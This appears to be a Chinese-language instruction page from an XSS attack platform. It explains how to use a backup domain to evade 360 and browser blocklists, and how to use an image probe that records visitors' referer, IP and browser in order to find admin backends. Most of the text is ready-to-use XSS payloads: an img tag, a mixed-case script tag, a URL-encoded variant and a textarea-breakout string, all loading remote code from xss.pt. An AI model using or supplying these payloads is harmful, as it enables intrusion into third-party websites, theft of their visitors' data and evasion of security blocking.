 以下为：https代码
如何使用：
备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名单！！
图片探测系统（记录referer、IP、浏览器等信息），只要对方网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
图片插件一： https://xss.pt/41kZp.jpg
<Img sRC=https://xss.pt/41kZp.jpg>
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 查看XSS返回结果。
<sCRiPt sRC=//xss.pt/41kZ></sCrIpT>
或者上面代码转换URL一次编码
%3CsCRiPt%20sRC%3D%2F%2Fxss.pt%2F41kZ%3E%3C%2FsCrIpT%3E
或者标准代码
</tExtArEa>'"><sCRiPt sRC=https://xss.pt/41kZ></sCrIpT>